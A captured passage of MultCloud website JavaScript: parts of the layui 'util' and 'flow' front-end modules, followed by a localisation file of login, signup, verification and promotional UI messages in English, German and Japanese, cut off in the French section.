; layui.define("jquery", function (e) { "use strict"; var t = layui.$, i = { fixbar: function (e) { var i, n, a = "layui-fixbar", o = "layui-fixbar-top", r = t(document), l = t("body"); e = t.extend({ showHeight: 200 }, e), e.bar1 = e.bar1 === !0 ? "&#xe606;" : e.bar1, e.bar2 = e.bar2 === !0 ? "&#xe607;" : e.bar2, e.bgcolor = e.bgcolor ? "background-color:" + e.bgcolor : ""; var c = [e.bar1, e.bar2, "&#xe619;"], u = t(['<ul class="' + a + '">', e.bar1 ? '<li class="layui-icon" lay-type="bar1" style="' + e.bgcolor + '">' + c[0] + "</li>" : "", e.bar2 ? '<li class="layui-icon" lay-type="bar2" style="' + e.bgcolor + '">' + c[1] + "</li>" : "", '<li class="layui-icon ' + o + '" lay-type="top" style="' + e.bgcolor + '">' + c[2] + "</li>", "</ul>"].join("")), g = u.find("." + o), s = function () { var t = r.scrollTop(); t >= e.showHeight ? i || (g.show(), i = 1) : i && (g.hide(), i = 0) }; t("." + a)[0] || ("object" == typeof e.css && u.css(e.css), l.append(u), s(), u.find("li").on("click", function () { var i = t(this), n = i.attr("lay-type"); "top" === n && t("html,body").animate({ scrollTop: 0 }, 200), e.click && e.click.call(this, n) }), r.on("scroll", function () { clearTimeout(n), n = setTimeout(function () { s() }, 100) })) }, countdown: function (e, t, i) { var n = this, a = "function" == typeof t, o = new Date(e).getTime(), r = new Date(!t || a ? (new Date).getTime() : t).getTime(), l = o - r, c = [Math.floor(l / 864e5), Math.floor(l / 36e5) % 24, Math.floor(l / 6e4) % 60, Math.floor(l / 1e3) % 60]; a && (i = t); var u = setTimeout(function () { n.countdown(e, r + 1e3, i) }, 1e3); return i && i(l > 0 ? c : [0, 0, 0, 0], t, u), l <= 0 && clearTimeout(u), u }, timeAgo: function (e, t) { var i = this, n = [[], []], a = (new Date).getTime() - new Date(e).getTime(); return a > 26784e5 ? (a = new Date(e), n[0][0] = i.digit(a.getFullYear(), 4), n[0][1] = i.digit(a.getMonth() + 1), n[0][2] = i.digit(a.getDate()), t || (n[1][0] = i.digit(a.getHours()), n[1][1] = i.digit(a.getMinutes()), n[1][2] = i.digit(a.getSeconds())), n[0].join("-") + " " + n[1].join(":")) : a >= 864e5 ? (a / 1e3 / 60 / 60 / 24 | 0) + "天前" : a >= 36e5 ? (a / 1e3 / 60 / 60 | 0) + "小时前" : a >= 18e4 ? (a / 1e3 / 60 | 0) + "分钟前" : a < 0 ? "未来" : "刚刚" }, digit: function (e, t) { var i = ""; e = String(e), t = t || 2; for (var n = e.length; n < t; n++)i += "0"; return e < Math.pow(10, t) ? i + (0 | e) : e }, toDateString: function (e, t) { var i = this, n = new Date(e || new Date), a = [i.digit(n.getFullYear(), 4), i.digit(n.getMonth() + 1), i.digit(n.getDate())], o = [i.digit(n.getHours()), i.digit(n.getMinutes()), i.digit(n.getSeconds())]; return t = t || "yyyy-MM-dd HH:mm:ss", t.replace(/yyyy/g, a[0]).replace(/MM/g, a[1]).replace(/dd/g, a[2]).replace(/HH/g, o[0]).replace(/mm/g, o[1]).replace(/ss/g, o[2]) }, escape: function (e) { return String(e || "").replace(/&(?!#?[a-zA-Z0-9]+;)/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/'/g, "&#39;").replace(/"/g, "&quot;") }, event: function (e, n, a) { var o = t("body"); return a = a || "click", n = i.event[e] = t.extend(!0, i.event[e], n) || {}, i.event.UTIL_EVENT_CALLBACK = i.event.UTIL_EVENT_CALLBACK || {}, o.off(a, "*[" + e + "]", i.event.UTIL_EVENT_CALLBACK[e]), i.event.UTIL_EVENT_CALLBACK[e] = function () { var i = t(this), a = i.attr(e); "function" == typeof n[a] && n[a].call(this, i) }, o.on(a, "*[" + e + "]", i.event.UTIL_EVENT_CALLBACK[e]), n } }; !function (e, t, i) { "$:nomunge"; function n() { a = t[l](function () { o.each(function () { var t = e(this), i = t.width(), n = t.height(), a = e.data(this, u); (i !== a.w || n !== a.h) && t.trigger(c, [a.w = i, a.h = n]) }), n() }, r[g]) } var a, o = e([]), r = e.resize = e.extend(e.resize, {}), l = "setTimeout", c = "resize", u = c + "-special-event", g = "delay", s = "throttleWindow"; r[g] = 250, r[s] = !0, e.event.special[c] = { setup: function () { if (!r[s] && this[l]) return !1; var t = e(this); o = o.add(t), e.data(this, u, { w: t.width(), h: t.height() }), 1 === o.length && n() }, teardown: function () { if (!r[s] && this[l]) return !1; var t = e(this); o = o.not(t), t.removeData(u), o.length || clearTimeout(a) }, add: function (t) { function n(t, n, o) { var r = e(this), l = e.data(this, u) || {}; l.w = n !== i ? n : r.width(), l.h = o !== i ? o : r.height(), a.apply(this, arguments) } if (!r[s] && this[l]) return !1; var a; return e.isFunction(t) ? (a = t, n) : (a = t.handler, void (t.handler = n)) } } }(t, window), e("util", i) });

--- FILE ---
content_type: application/javascript
request_url: https://www.multcloud.com/assets/layui/lay/modules/flow.js
body_size: 812
content:
/** layui-v2.5.7 MIT License */
layui.define("jquery", function (e) {
  "use strict";
  var l = layui.$,
    o = function (e) {},
    t =
      '<i class="layui-anim layui-anim-rotate layui-anim-loop layui-icon ">&#xe63e;</i>';
  (o.prototype.load = function (e) {
    var o,
      i,
      n,
      r,
      a = this,
      c = 0;
    e = e || {};
    var f = l(e.elem);
    if (f[0]) {
      var m = l(e.scrollElem || document),
        u = e.mb || 50,
        s = !("isAuto" in e) || e.isAuto,
        v = e.end || "没有更多了",
        y = e.scrollElem && e.scrollElem !== document,
        d = "<cite>加载更多</cite>",
        h = l(
          '<div class="layui-flow-more"><a href="javascript:;">' +
            d +
            "</a></div>"
        );
      f.find(".layui-flow-more")[0] || f.append(h);
      var p = function (e, t) {
          (e = l(e)),
            h.before(e),
            (t = 0 == t || null),
            t ? h.html(v) : h.find("a").html(d),
            (i = t),
            (o = null),
            n && n();
        },
        g = function () {
          (o = !0),
            h.find("a").html(t),
            "function" == typeof e.done && e.done(++c, p);
        };
      if (
        (g(),
        h.find("a").on("click", function () {
          l(this);
          i || o || g();
        }),
        e.isLazyimg)
      )
        var n = a.lazyimg({ elem: e.elem + " img", scrollElem: e.scrollElem });
      return s
        ? (m.on("scroll", function () {
            var e = l(this),
              t = e.scrollTop();
            r && clearTimeout(r),
              !i &&
                f.width() &&
                (r = setTimeout(function () {
                  var i = y ? e.height() : l(window).height(),
                    n = y
                      ? e.prop("scrollHeight")
                      : document.documentElement.scrollHeight;
                  n - t - i <= u && (o || g());
                }, 100));
          }),
          a)
        : a;
    }
  }),
    (o.prototype.lazyimg = function (e) {
      var o,
        t = this,
        i = 0;
      e = e || {};
      var n = l(e.scrollElem || document),
        r = e.elem || "img",
        a = e.scrollElem && e.scrollElem !== document,
        c = function (e, l) {
          var o = n.scrollTop(),
            r = o + l,
            c = a
              ? (function () {
                  return e.offset().top - n.offset().top + o;
                })()
              : e.offset().top;
          if (c >= o && c <= r && (!e.attr("src")||e.attr("src").indexOf("loading.gif")>0)) {
            var m = e.attr("lay-src");
            layui.img(m, function () {
              var l = t.lazyimg.elem.eq(i);
              e.attr("src", m).removeAttr("lay-src"), l[0] && f(l), i++;
            });
          }
        },
        f = function (e, o) {
          var f = a ? (o || n).height() : l(window).height(),
            m = n.scrollTop(),
            u = m + f;
          if (((t.lazyimg.elem = l(r)), e)) c(e, f);
          else
            for (var s = 0; s < t.lazyimg.elem.length; s++) {
              var v = t.lazyimg.elem.eq(s),
                y = a
                  ? (function () {
                      return v.offset().top - n.offset().top + m;
                    })()
                  : v.offset().top;
              if ((c(v, f), (i = s), y > u)) break;
            }
        };
      if ((f(), !o)) {
        var m;
        n.on("scroll", function () {
          var e = l(this);
          m && clearTimeout(m),
            (m = setTimeout(function () {
              f(null, e);
            }, 50));
        }),
          (o = !0);
      }
      return f;
    }),
    e("flow", new o());
});


--- FILE ---
content_type: application/javascript
request_url: https://www.multcloud.com/assets/js/base/noticeTxt.js?rev=@@hash
body_size: 21835
content:
var noticeTxt = {
  'en': {
    'sign': {
      'loginBtnText': "Log in",
      'loginingBtnText': "Logging in ...",
      'emailPsdError': "Email/Temp account name or password is not correct.",//fixed
      'codeError': "Verification code is not correct.",
      'expireError': "You haven't updated the password for a long time. For account security, please click 'Forgot Password' to modify it.",
      'requestError': "Request Error",
      //subscribe.html页面添加 
      'emailVip': 'This account is already a premium user. Multiple subscriptions are not supported at present. Please <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">log in another account</a> here.',
      'accountFreeze': 'You haven’t updated the password for a long time. For account security, please click “Forgot Password?” to reset it.',
      'emailVipLifetime': 'The account you\'ve logged in cannot do this payment. Please <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">log in another account</a>.',
      'emailTemp': 'Please use an Email account.',
      'signError': 'Failed to sign in, please try again later.',
      'errorActionUser': 'You are already a lifetime unlimited user',
      'errorActionType': 'Please enter the email which receives the special offer',
      'errorSaleLifeTimeLogin': 'You\'re a MultCloud Lifetime Unlimited user.',
      'errorSaleYearlyLogin': 'You\'re a MultCloud Yearly Unlimited user.',
    },
    'signup': {
      'signUpBtnText': "Create Account",
      'signingUpBtnText': "Signing up . . .",
      'emailEmpty': "Please fill out this field.",
      'userEmpty': "Please fill out this field.",
      'psdEmpty': "Please fill out this field.",
      'rePsdEmpty': "Please re-enter your password.",
      'codeEmpty': "Please enter the verification code",
      'emailFormat': "Please enter a valid email address.",
      'userFormat': "Your username must be 1-20 characters.",
      'psdFormat': "Please enter password with 8-16 characters.",
      'rePsdFormat': "Password don't match.",
      'codeFormat': "The verification code must be 4 characters.",
      'codeError': "Verification code is not correct.",
      'emailError': "The email address has already been registered.",
      'serverError': "Server Error",
    },
    'sendActivationEmail': {
      'sendError': "Send email failed.",
      'sendSuccess': "The email has been sent successfully.",
      'invalidEmail': "Your email has not been registered.",
      'requestError': "Request Error",
      'emailExist': "The email doesn’t exist. please <a class='link' href='/sign'>sign up</a>.",
      'emailError': "The email address has already been activated.",
      'resending': "Resending ....",
    },
    'sendResetEmail': {
      'invalidEmail': "You must enter the email corresponding to your account.",
      'sendSuccess': "The email has been sent successfully.",
      'sendFail': "Sending email failed.",
      'requestError': "Request Error",
      'emailInvalid':"Sorry! This link has expired. Please enter your email  to receive a new reset password link."
    },
    
    'resetPassword': {
      'commitBtnText': "Submit",
      'committingBtnText': "Submitting...",
      'resetSuccess': "Congratulation! Password reset successfully!",
      'fieldError': "Please make sure your email address or password is correct.",//
      'emailError': "Please enter the corresponding email address.",//
      'sessionError': "Session timeout, please re-click the reset password link.",//
      'serverError': "Server Error",//
      'requestError': "Request Error",//
      'SendingBtnText': "Sending the message ...",
    },
    'account': 'My MultCloud',//
    'message': {
      'close': "close",
      'visitorAccountsMoreError': "You have created too many visitor accounts, creating a new visitor account is not available for now.",
      'vipError': "The account you've logged in cannot do this payment. Please log out the current account and use another account.",
      'logged': "You've already logged in an existing account, please log out and create a new account!",
      "alreadyGained": "You have already gained 2GB with this account.",
      "manyAccounts": "As you recently created too many accounts, you will not get the reward from invites.",
      "tempError": "The account you've logged in cannot do this payment. Please log and use an Email account.",
      "tailoredYou": "This offer is just tailored for you.",
      "autoLoginFail": "You've activated two-step verification, please log out first and sign in again.",
      'vipError2': "Your account is already a premium account. Please log out this account and log in with another account.",
      'appleNotReturnEmail': "Sign-in failed. MultCloud doesn't support non-email Apple ID for now.",
      'appleNotReturnRealEmail': "MultCloud doesn't support log in with a hidden email. Please sign up with an email.",
      'facebookNotReturnEmail': "Sign-in failed. MultCloud doesn't support non-email Facebook account for now.",
      'inviteLimit': "To prevent abuse of our referral program, this referral link is currently not eligible for the 2GB bonus traffic.",
    },
    "verify": {
      "codeText": "Enter your Phone Number",
      "enterYourEmail": "Enter your Email",
      "emailTwoStringError": "The correct Email starts with ",
      "validEmail": "Please enter a correct Email.",
      "sendCodeEmailTips": "Please check your junk mail folder and report not spam or add “no-reply@multcloud.email” to your White List.",
      "sendCodePhoneTips": "Can't receive the message? Please be free to contact <a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "The correct number ends in ",
      "validPhone": "You must enter the last 4 digits of phone number.",
      "verificationCodeExpired": "The verification code has expired.",
      "verificationCodeError": "The verification code is incorrect, please check the code and try again.",
      "verificationRecoveryCodeExpired": "The code didn't work, please check the code and try again.",
      "verificationCodeNull": "Please enter a verification code.",
      "copyRecoveryCodeSuc": "Code copied!",
      "toManyCodeSend":'Too many codes sent',
    },
    "active": {
      "endedTurn": "Visit home page of MultCloud >",
      "blackFriday": {
        "overTime": "Hurry up, before it's gone",
        "getNow": "GET NOW",
        "title1": "Get UNLIMITED Cloud-to-Cloud Data Traffic with 70% OFF!",
        "title2": "Hurry while our stock lasts！",
        "btnTxt": "Shop Now",
        "tip1": "<strong>UNLIMITED</strong> Cloud-to-cloud Data Traffic",
        "tip2": "10 High-speed Data Transfer Threads",
        "tip3": "One-way/Two-way Real Time Sync",
        "tip4": "Scheduled Transfer/Sync/Backup",
        "mobileTitle1": "Get UNLIMITED Cloud-to-Cloud",
        "mobileTitle2": "Data Traffic with <span><span>70</span>% OFF!</span>",
      },
      "christmas": {
        "title1": "Xmas",
        "title2": "Sale!",
        "tip": "Get Lifetime Unlimited with 55% OFF",
        "day": "Days",
        "hour": "Hours",
        "min": "Minutes",
        "sec": "Seconds",
        "getNow": "Get it Now",
        "endedTitle": "Our Xmas Sale Has Ended",
      },
      "newYear": {
        "title1": "2022",
        "title2": "New Year",
        "title3": "Sale!",
      },
      "summer": {
        "login": "NEXT",
        "endedTitle": "Our Summer Sale Has Ended",
      },
      "halloween": {
        "endedTitle": "Our Halloween Sale Has Ended",
      },
      "flash24h": {
        "endedTitle": "Our 24 Hour Flash Sale Has Ended",
      }
    },
    "exception": {
      "noEmailClick": "The recipient of the offer.",
      "noEmailClickActive": "You need to log in the account corresponding to this offer.",
    },
  },
  'de': {
    'sign': {
      'loginBtnText': "Einloggen",//
      'loginingBtnText': "Einloggen ...",//
      'emailPsdError': "Der Name oder das Passwort des E-Mail-/temporären Kontos ist nicht korrekt.",//fixed
      'codeError': "Bestätigungscode ist nicht korrekt.",//
      'expireError': "Sie haben das Passwort schon lange nicht mehr aktualisiert. Klicken Sie zur Kontosicherheit auf ,Passwort vergessen', um es zu ändern.",//
      'requestError': "Fehler Anfordern",//
      ////subscribe.html页面添加 
      'emailVip': 'Dieses Konto ist bereits ein Premium-Benutzer. Mehrfachabonnements werden derzeit nicht unterstützt. Bitte <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">loggen Sie sich hier ein</a>.',//
      'accountFreeze': 'Sie haben das Passwort schon lange nicht mehr aktualisiert. Klicken Sie zur Kontosicherheit auf „Passwort vergessen?“ , um es zurückzusetzen.',
      'emailVipLifetime': 'Das Konto, bei dem Sie angemeldet sind, kann diese Zahlung nicht ausführen. Bitte <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">melden Sie sich bei einem anderen Konto an</a>.',
      'emailTemp': 'Bitte verwenden Sie ein E-Mail-Konto.',
      'signError': 'Anmeldung fehlgeschlagen, bitte versuchen Sie es später noch einmal.',
      'errorActionUser': 'Sie sind bereits ein unbegrenzter Nutzer auf Lebenszeit',
      'errorActionType': 'Bitte geben Sie die E-Mail ein, die das Sonderangebot erhalten soll',
      'errorSaleLifeTimeLogin': 'Sie sind ein Benutzer für MultCloud Lebenslang Unbegrenzten Plan.',
      'errorSaleYearlyLogin': 'Sie sind ein Benutzer für MultCloud Jährlich Unbegrenzt Plan.',
    },
    'signup': {
      'signUpBtnText': "Konto erstellen",//
      'signingUpBtnText': "Anmeldung . . .",//
      'emailEmpty': "Bitte füllen Sie dieses Feld aus.",//
      'userEmpty': "Bitte füllen Sie dieses Feld aus.",//
      'psdEmpty': "Bitte füllen Sie dieses Feld aus.",//
      'rePsdEmpty': "Bitte geben Sie Ihr Passwort erneut ein.",//
      'codeEmpty': "Bitte geben Sie den Bestätigungscode ein.",//
      'emailFormat': "Bitte geben Sie eine gültige E-Mail-Adresse ein.",//
      'userFormat': "Ihr Benutzername muss aus 1-20 Zeichen bestehen.",//
      'psdFormat': "Bitte geben Sie ein Passwort mit 8-16 Zeichen ein.",//
      'rePsdFormat': "Passwort stimmt nicht überein.",//
      'codeFormat': "Der Bestätigungscode muss aus 4 Zeichen bestehen.",//
      'codeError': "Bestätigungscode ist nicht korrekt.",//
      'emailError': "Die E-Mail-Adresse wurde bereits registriert.",//
      'serverError': "Serverfehler",//
    },
    'sendActivationEmail': {
      'sendError': "E-Mail senden fehlgeschlagen.",//
      'sendSuccess': "Die E-Mail wurde erfolgreich gesendet.",//
      'invalidEmail': "Ihre E-Mail wurde nicht registriert.",//
      'requestError': "Fehler Anfordern",//
      'emailExist': "Die E-Mail existiert nicht. Bitte melden Sie sich an.",
      'emailError': "Die E-Mail-Adresse wurde bereits aktiviert.",
      'resending': "Erneut senden....",
    },
    'sendResetEmail': {
      'invalidEmail': "Sie müssen die E-Mail-Adresse eingeben, die Ihrem Konto entspricht.",//
      'sendSuccess': "Die E-Mail wurde erfolgreich gesendet.",//
      'sendFail': "Das Senden der E-Mail ist fehlgeschlagen.",//
      'requestError': "Fehler Anfordern",//
      'emailInvalid':"Es tut uns leid! Dieser Link ist abgelaufen. Bitte geben Sie Ihre E-Mail-Adresse ein, um einen neuen Link zum Zurücksetzen des Passworts zu erhalten."//add
    },
    'resetPassword': {
      'commitBtnText': "Einreichen",//
      'committingBtnText': "Einreichen...",//
      'resetSuccess': "Herzliche Glückwünsche! Passwort erfolgreich zurückgesetzt!",//
      'fieldError': "Bitte stellen Sie sicher, dass Ihre E-Mail-Adresse oder Ihr Passwort korrekt sind.",//
      'emailError': "Bitte geben Sie die entsprechende E-Mail-Adresse ein.",//
      'sessionError': "Sitzungszeitlimit, klicken Sie erneut auf den Link zum Zurücksetzen des Passworts.",//
      'serverError': "Serverfehler",//
      'requestError': "Fehler Anfordern",//
      'SendingBtnText': "Senden der Nachricht ...",
    },
    'account': 'Meine MultCloud',//
    'message': {
      'close': "schließen",
      'visitorAccountsMoreError': "Sie haben zu viele Besucherkonten erstellt. Die Erstellung eines neuen Besucherkontos ist derzeit nicht verfügbar.",
      'vipError': "Das Konto, mit dem Sie sich angemeldet haben, kann diese Zahlung nicht durchführen. Bitte melden Sie das aktuelle Konto ab und verwenden Sie ein anderes Konto.",
      'logged': "Sie haben sich bereits in einem bestehenden Konto angemeldet. Bitte melden Sie sich ab und erstellen Sie ein neues Konto!",
      "alreadyGained": "Sie haben bereits 2 GB mit diesem Konto gewonnen.",
      "manyAccounts": "Kürzlich haben Sie zu viele Konten erstellt, erhalten Sie daher keine Belohnungen aus Einladungen.",
      "tempError": "Das Konto, mit dem Sie sich angemeldet haben, kann diese Zahlung nicht durchführen. Bitte melden Sie sich ab und verwenden Sie ein E-Mail-Konto.",
      "tailoredYou": "Dieses Angebot ist genau auf Sie zugeschnitten.",
      "autoLoginFail": "Sie haben die zweistufige Verifizierung aktiviert, bitte melden Sie sich zuerst ab und dann wieder an.",
      "vipError2": "Ihr Konto ist bereits ein Premium-Konto. Bitte loggen Sie sich aus diesem Konto aus und melden Sie sich mit einem anderen Konto an.",
      'appleNotReturnEmail': "Anmeldung fehlgeschlagen. MultCloud unterstützt derzeit keine Apple ID ohne E-Mail.",
      'appleNotReturnRealEmail': "MultCloud doesn't support log in with a hidden email. Please sign up with an email.",
      'facebookNotReturnEmail': "Anmeldung fehlgeschlagen. MultCloud unterstützt derzeit keine Facebook-Konten ohne E-Mail.",
      'inviteLimit': "Um einen Missbrauch unseres Empfehlungsprogramms zu verhindern, ist dieser Empfehlungslink derzeit nicht für den 2-GB-Bonus-Traffic berechtigt.",
    },
    "verify": {
      "codeText": "Geben Sie Ihre Handynummer ein",
      "enterYourEmail": "Ihre E-Mail eingeben",
      "emailTwoStringError": "Die korrekte E-Mail beginnt mit ",
      "validEmail": "Bitte geben Sie eine korrekte E-Mail ein.",
      "sendCodeEmailTips": "Bitte überprüfen Sie Ihren Junk-Mail-Ordner und melden Sie ihn nicht als Spam oder fügen Sie \"no-reply@multcloud.email\" zu Ihrer Whitelist hinzu.",
      "sendCodePhoneTips": "Sie können die Nachricht nicht empfangen? Wenden Sie sich gerne an <a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "Die richtige Nummer endet auf ",
      "validPhone": "Sie müssen die letzten 4 Ziffern der Rufnummer eingeben.",
      "verificationCodeExpired": "Der Verifizierungscode ist abgelaufen.",
      "verificationCodeError": "Der Verifizierungscode ist falsch, bitte überprüfen Sie den Code und versuchen Sie es erneut.",
      "verificationRecoveryCodeExpired": "Der Code hat nicht funktioniert, bitte überprüfen Sie den Code und versuchen Sie es erneut.",
      "verificationCodeNull": "Bitte geben Sie einen Verifizierungscode ein.",
      "copyRecoveryCodeSuc": "Code kopiert!",
      "toManyCodeSend":'Zu viele Codes gesendet',
    },
    "active": {
      "endedTurn": "Besuchen Sie die Homepage von MultCloud >",
      "blackFriday": {
        "overTime": "ENDET BALD! BEVOR DAS ANGEBOT WEG IST!",
        "getNow": "JETZT KAUFEN",
        "title1": "Holen Sie sich UNBEGRENZTE Cloud-zu-Cloud Datenvolumen mit 70% RABATT!",
        "title2": "Beeilen Sie sich, so lange der Vorrat reicht!",
        "btnTxt": "Jetzt Kaufen",
        "tip1": "<strong>UNBEGRENZTE</strong> Cloud-zu-Cloud Datenvolumen",
        "tip2": "10 Hochgeschwindigkeits-Datenübertragungsthreads",
        "tip3": "Einweg/Zwei-Wege Echtzeit-Sync",
        "tip4": "Geplante Übertragung/Sync/Backup",
        "mobileTitle1": "Erhalten Sie UNLIMITED Cloud-zu-Cloud",
        "mobileTitle2": "Datenvolumen mit <span><span>70</span>% RABATT!</span>",
      },
      "christmas": {
        "title1": "Weihnachts-",
        "title2": "Angebot!",
        "tip": "Lebenslang Unbegrenzt mit 55% RABATT Erhalten",
        "day": "Tage",
        "hour": "Stunden",
        "min": "Minuten",
        "sec": "Sekunden",
        "getNow": "Jetzt kaufen",
        "endedTitle": "Unser Xmas Sale ist beendet",
      },
      "newYear": {
        "title1": "2022",
        "title2": "Neujahrs-",
        "title3": "Verkauf!",
      },
      "summer": {
        "login": "WEITER",
        "endedTitle": "Unser Sommerangebot ist beendet",
      },
      "halloween": {
        "endedTitle": "Unser Halloween-Verkauf ist beendet",
      },
      "flash24h": {
        "endedTitle": "Unser 24-Stunden-Schnellverkauf ist beendet",
      }
    },
    "exception": {
      "noEmailClick": "Der Empfänger des Angebots.",
      "noEmailClickActive": "Sie müssen sich mit dem Konto anmelden, das diesem Angebot entspricht.",
    },
  },
  'jp': {
    'sign': {
      'loginBtnText': "ログイン",
      'loginingBtnText': "ログイン中...",
      'emailPsdError': "メールアドレス・アカウントもしくはパスワードが違います。",//fixed
      'codeError': "認証コードが正しくありません。",
      'expireError': "長い間パスワードは更新しません。アカウントの安全性を高めるために「パスワードを忘れた」をクリックしてそれを変更してください。",
      'requestError': "リクエストエラー",
      //subscribe.html页面添加 
      'emailVip': 'これは既にプレミアムアカウントです。今、複数のサブスクリプションがサポートされません。<a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">ここ</a>をクリックしてログインしてください。',
      'accountFreeze': '長い間パスワードを更新していません。アカウントのセキュリティについては、「パスワードを忘れた方はこちら」をクリックして、 パスワードをリセットします。',
      'emailVipLifetime': 'ログインしたアカウントは、この支払いを行うことができません。<a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">別のアカウントにログインしてください</a>。',
      'emailTemp': 'メールアカウントを使用してください。',
      'signError': 'サインインに失敗しました、後でもう一度試してください。',
      'errorActionUser': 'すでに無期限無制限のユーザーです',
      'errorActionType': '特別オファーを受け取るメールアドレスを入力してください',
      'errorSaleLifeTimeLogin': 'すでにMultCloud無期限無制限プランのユーザーです。',
      'errorSaleYearlyLogin': 'すでにMultCloud年間無制限プランのユーザーです。',
    },
    'signup': {
      'signUpBtnText': "アカウントの作成",
      'signingUpBtnText': "登録中. . .",
      'emailEmpty': "このフィールドを入力してください。",
      'userEmpty': "このフィールドを入力してください。",
      'psdEmpty': "このフィールドを入力してください。",
      'rePsdEmpty': "パスワードを再度入力してください。",
      'codeEmpty': "認証コードを入力してください。",
      'emailFormat': "有効なメールアドレスを入力してください。",
      'userFormat': "ユーザー名は20文字以内で入力してください。",
      'psdFormat': "パスワードは8～16文字で入力してください。",
      'rePsdFormat': "パスワードが違います。",
      'codeFormat': "認証コードは4文字以内で入力してください。",
      'codeError': "認証コードが間違っています。",
      'emailError': "このメールアドレスは既に登録されています。",
      'serverError': "サーバーエラー",
    },
    'sendActivationEmail': {
      'sendError': "メールの送信ができません。",
      'sendSuccess': "メールが正常に送信されました。",
      'invalidEmail': "このメールアドレスは登録されていません。",
      'requestError': "リクエストエラー",
      'emailExist': "メールは存在しません。登録してください。",
      'emailError': "メールアドレスはすでに有効化されています。",
      'resending': "再送中...",
    },
    'sendResetEmail': {
      'invalidEmail': "正しいメールアドレスを入力してください。",
      'sendSuccess': "メールが正常に送信されました。",
      'sendFail': "メールの送信ができません。",
      'requestError': "リクエストエラー",
      'emailInvalid':"このリンクの有効期限が切れています。メールアドレスを入力して新しいパスワードリセットリンクを取得してください。"
    },
    'resetPassword': {
      'commitBtnText': "送信",
      'committingBtnText': "送信中...",
      'resetSuccess': "パスワードが正常にリセットされました。",
      'fieldError': "メールアドレスまたはパスワードが正しいことを確認してください。",
      'emailError': "正しいメールアドレスを入力してください。",
      'sessionError': "セッションタイムアウトなので、パスワードリセットリンクを再度クリックしてください。",
      'serverError': "サーバーエラー",
      'requestError': "リクエストエラー",
      'SendingBtnText': "メッセージを送信中...",
    },
    'account': 'マイMultCloud',
    'message': {
      'close': "閉じる",
      'visitorAccountsMoreError': "作成したビジターアカウントが多すぎます。現在、新しいビジターアカウントを作成することはできません。",
      'vipError': "今ログインしたアカウントはこの支払いを行うことができません。 現在のアカウントからログアウトして、別のアカウントを使用してください。",
      'logged': "すでに既存のアカウントにログインしています。ログアウトして新しいアカウントを作成してください。",
      "alreadyGained": "このアカウントはすでに2GBを獲得しています。",
      "manyAccounts": "最近作成したアカウントが多すぎるため、招待からの報酬を得ることはできません。",
      "tempError": "今ログインしたアカウントはこの支払いを行うことができません。ログアウトして、メールアカウントを使用してください。",
      "tailoredYou": "お似合いのオファー",
      "autoLoginFail": "2段階認証を有効にしているので、先にログアウトしてから再度サインインしてください。",
      "vipError2": "お客様のアカウントはすでにプレミアムアカウントです。このアカウントをログアウトし、別のアカウントでログインしてください。",
      'appleNotReturnEmail': "サインインに失敗しました。MultCloudでは、現時点電子メール以外のApple IDをサポートしていません。",
      'appleNotReturnRealEmail': "MultCloudは、非表示のメールでのログインをサポートしていません。電子メールでのサインアップをお願いします。",
      'facebookNotReturnEmail': "ログインに失敗しました。MultCloudは現在、電子メール以外のFacebookアカウントをサポートしていません。",
      'inviteLimit': "推薦プログラムの悪用を防止するため、現在この紹介リンクは2GBボーナストラフィックの対象外です。",
    },
    "verify": {
      "codeText": "電話番号を入力",
      "enterYourEmail": "メールアドレスを入力",
      "emailTwoStringError":"正しいメールは",
      "validEmail":"正しいメールアドレスを入力してください。",
      "sendCodeEmailTips": "迷惑メールフォルダをチェックし、迷惑メールでないことを報告するか、「no-reply@multcloud.email 」をホワイトリストに追加してください。",
      "sendCodePhoneTips": "メッセージが受信できない場合は、<a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>までお気軽にお問い合わせください。",
      "phoneLastTwoStringError":"正しい番号は",
      "validPhone": "電話番後の最後の4桁を入力しなければなりません。",
      "verificationCodeExpired":"確認コードの有効期限が切れています。",
      "verificationCodeError":"確認コードが正しくありません。コードを確認して、もう一度お試しください。",
      "verificationRecoveryCodeExpired":"コードが機能しませんでした。コードを確認して、もう一度お試しください。",
      "verificationCodeNull": "確認コードを入力してください。",
      "copyRecoveryCodeSuc": "コピー済み",
      "toManyCodeSend":'確認コードの送信が一定回数を超えた',
    },
    "active": {
      "endedTurn": "MultCloudのホームページはこちら >",
      "blackFriday": {
        "overTime": "まもなく終了！お見逃しなく！！",
        "getNow": "今すぐ入手",
        "title1": "70%オフで無制限のクラウド間データトラフィックを入手",
        "title2": "在庫限り！お早めにどうぞ",
        "btnTxt": "今すぐ購入",
        "tip1": "<strong>無制限</strong>のクラウド間データトラフィック",
        "tip2": "10個の高速データ転送スレッド",
        "tip3": "一方向/双方向のリアルタイム同期",
        "tip4": "スケジュール転送/同期/バックアップ",
        "mobileTitle1": "無制限のクラウド間データトラフィック",
        "mobileTitle2": "を<span><span>70</span>%オフで入手！</span>",
      },
      "christmas": {
        "title1": "クリスマス",
        "title2": "セール！",
        "tip": "無期限無制限プランを55％オフでゲット",
        "day": "日",
        "hour": "時",
        "min": "分",
        "sec": "秒",
        "getNow": "今すぐ入手",
        "endedTitle": "クリスマスセールは終了しました",
      },
      "newYear": {
        "title1": "2022",
        "title2": "新春セール！",
        "title3": "",
      },
      "summer": {
        "login": "次へ",
        "endedTitle": "サマーセールは終了しました。",
      },
      "halloween": {
        "endedTitle": "ハロウィンセールは終了しました",
      },
      "flash24h": {
        "endedTitle": "24時間限定フラッシュセールは終了しました",
      }
    },
    "exception": {
      "noEmailClick": "オファーの受信者",
      "noEmailClickActive": "このオファーに対応するアカウントでログインする必要があります。",
    },
  },
  'fr': {
    'sign': {
      'loginBtnText': "Se connecter",
      'loginingBtnText': "Connexion...",
      'emailPsdError': "L'e-mail/nom du compte temporaire ou mot de passe est incorrect.",//fixed
      'codeError': "Le code de vérification est incorrect.",
